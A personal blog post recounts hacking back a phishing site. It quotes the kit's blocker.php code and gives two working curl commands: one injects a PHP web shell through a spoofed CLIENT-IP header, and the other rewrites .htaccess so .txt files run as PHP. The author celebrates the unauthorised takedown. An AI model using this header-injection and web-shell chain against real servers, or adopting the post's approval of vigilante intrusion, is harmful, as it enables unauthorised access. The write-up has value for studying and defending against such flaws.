Hack-back: the tale of embarrassing phishing campaign
by vavkamil
4 minutes to read
UPDATE: 17th January 2020: Another landing page disabled.
UPDATE: 15th January 2020: I posted this to reddit.com/r/hacking and it seems like the mods didn't like it, they consider my blog post as a self-promotion and spam. Thank you!
You have been permanently banned from participating in r/hacking
You have been permanently banned from participating in r/ActLikeYouBelong
You have been permanently banned from participating in r/AskNetsec
Today was a good day, I received a phishing email to by Protonmail address. I don't have a copy of the email, as I reported it and later deleted it as spam. Thankfully, other security research took screenshots yesterday:
The phishing mail was included a Bitly link (URL shortener). The nice thing about Bitly is that you can add a plus (+) character on the end of URL and it will show you how many people clicked the link and what is the location of redirect:

More than 100 people clicked the link when I received the phishing email. I was a little bit bored, so I started poking around a little bit. I quickly found a directory listing with full source code:

The landing page was written in PHP, it was kinda a generic one, nothing unordinary, except a blocker.phpfile. It was a code to block security researchers and malware hunters based on IP ranges and user-agent strings. If any of the above matched, the IP was denied access in .htaccess and added to a file badbot.txt for a further investigation.
The fourth line got my attention, as it was very unique:
$ipa = $_SERVER['HTTP_CLIENT_IP']? $_SERVER['HTTP_CLIENT_IP'] : ($_SERVER['HTTP_X_FORWARDED_FOR'] ? $_SERVER['HTTP_X_FORWARDED_FOR'] : $_SERVER['REMOTE_ADDR'] );
$useragent = $_SERVER['HTTP_USER_AGENT'];
if(isset($_POST['gotcha'])){
blockBot($ipa);
}The thing in web security is, you should never trust user input. In this case, you can spoof both HTTP_CLIENT_IP and HTTP_X_FORWARDED_FOR headers.
If you called the blocker.php script with a POST request and gotcha parameter, the IP address was blocked:
function blockBot($ip){
$bot = 'deny from '.$ip;
$myfile = file_put_contents('.htaccess', PHP_EOL.$bot.PHP_EOL , FILE_APPEND | LOCK_EX);
header('HTTP/1.0 404 Not Found');
die("<h1>404 Not Found</h1>The page that you have requested could not be found.");
}If the user-agent matched any array value like InfoSec, Kaspersky, ..., the IP was added to badbot.txt:
foreach($bad as $zbal) {
if(stripos($useragent,$zbal) !== false) {
file_put_contents('badbot.txt', $ipa, FILE_APPEND | LOCK_EX);
blockBot($ipa);
}
}So I quickly figured out that I can insert PHP shell to badbot.txt and force .htaccess to execute .txt files as PHP. The trick from the 2000s used to hack insecure PHP uploads :)
Inserting PHP web shell into badbot.txt (learned this one from Sucuri):
curl $url/blocker.php -H "CLIENT-IP: <?php extract($_REQUEST);$a($b); ?> " -H "User-agent: InfoSec"Forcing Apache to execute .txt as PHP via .htaccess:
curl $url/blocker.php -H "CLIENT-IP: \r\nAddType application/x-httpd-php .txt\r\n" -H "User-agent: google" --data "gotcha=1"This can be a very nice CTF challenge, full source-code here: https://gist.github.com/vavkamil/b115ef829329f9fd3876c077e843641b
In the end, I was able to take down the phishing infrastructure in less than 30 minutes, and maybe saved someone from a compromise. Mess with the best, die like the rest!
Indicators of compromise (IoC):
- urielsilveira[dot]com
- keyword.tech.2017[at]gmail.com
- alvinwalker247[at]gmail.com